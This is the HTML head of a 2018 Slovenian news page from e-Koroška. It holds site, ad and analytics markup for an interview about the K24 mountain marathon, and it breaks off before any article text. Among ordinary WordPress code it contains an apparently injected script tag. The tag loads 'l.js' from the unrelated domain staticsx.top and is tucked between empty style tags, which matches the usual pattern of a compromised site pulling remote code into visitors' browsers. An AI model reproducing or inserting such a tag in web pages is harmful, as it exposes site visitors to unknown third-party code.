

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave/
body_size: 41199
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Fonza Prevorčič: »K24 je turizem, ki nikogar ne obremenjuje in ne uničuje narave.« - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2017/07/Alfonz-Prevorčič.jpg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fonza Prevorčič: »K24 je turizem, ki nikogar ne obremenjuje in ne uničuje narave.«" />
	<meta property="og:description" content="Od 9. do 11. avgusta prihodnje leto bo po koroških vrhovih prvič potekal gorski maraton, ki se je razvil iz ekstremnega gorskega izziva K24 – v 24 urah premagati pet najpomembnejših koroških vrhov. Organizatorja prvega tekmovanja Fonza Prevorčič in Klemen Pušnik sta običajno 85-kilometrsko traso podaljšala za 15 kilometrov. Za okroglih 100 kilometrov trase bodo [&hellip;]" />
	<meta property="og:url" content="https://e-koroska.si/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2018-12-09T10:35:52+00:00" />
	<meta property="article:modified_time" content="2018-12-09T12:03:20+00:00" />
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2017/07/Alfonz-Prevorčič.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="506" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="samov" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://e-koroska.si/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave/#article","isPartOf":{"@id":"https://e-koroska.si/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave/"},"author":{"name":"samov","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"headline":"Fonza Prevorčič: »K24 je turizem, ki nikogar ne obremenjuje in ne uničuje narave.«","datePublished":"2018-12-09T10:35:52+00:00","dateModified":"2018-12-09T12:03:20+00:00","mainEntityOfPage":{"@id":"https://e-koroska.si/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave/"},"wordCount":830,"commentCount":0,"image":{"@id":"https://e-koroska.si/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2017/07/Alfonz-Prevorčič.jpg","articleSection":["Featured","Intervju"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://e-koroska.si/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave/#respond"]}],"copyrightYear":"2018","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"https://e-koroska.si/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave/","url":"https://e-koroska.si/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave/","name":"Fonza Prevorčič: »K24 je turizem, ki nikogar ne obremenjuje in ne uničuje narave.« - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave/#primaryimage"},"image":{"@id":"https://e-koroska.si/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2017/07/Alfonz-Prevorčič.jpg","datePublished":"2018-12-09T10:35:52+00:00","dateModified":"2018-12-09T12:03:20+00:00","author":{"@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://e-koroska.si/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2017/07/Alfonz-Prevorčič.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2017/07/Alfonz-Prevorčič.jpg","width":900,"height":506,"caption":"Alfonz Prevorčič - Fonza"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383","name":"samov","url":"https://e-koroska.si/author/samov/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Fonza Prevorčič: »K24 je turizem, ki nikogar ne obremenjuje in ne uničuje narave.« Vir komentarjev" href="https://e-koroska.si/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010713' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/7068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=7068' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"1abd433af5","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

